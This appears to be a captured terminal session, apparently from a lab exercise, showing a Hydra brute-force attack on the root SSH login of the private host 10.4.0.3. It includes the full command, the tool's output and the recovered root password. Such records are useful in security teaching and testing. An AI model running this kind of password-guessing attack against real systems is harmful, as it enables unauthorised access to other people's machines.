 (root㉿kali)-[~]
# hydra -l root -P /root/test.txt 10.4.0.3 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-31 11:
13:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 23 login tries (l:1/p:23)
, ~2 tries per task
[DATA] attacking ssh://10.4.0.3:22/
[22][ssh] host: 10.4.0.3 login: root password: asd123!@
[22][ssh] host: 10.4.0.3 login: root password: asd123!@
1 of 1 target successfully completed, 2 valid passwords found